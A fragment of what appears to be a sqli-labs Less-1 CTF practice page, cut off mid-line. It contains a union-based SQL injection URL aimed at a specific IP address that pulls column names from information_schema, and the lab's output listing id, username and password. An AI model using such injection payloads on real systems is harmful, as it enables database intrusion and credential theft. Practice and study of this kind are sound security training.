 120.46.155.173:1025/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_sc
Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1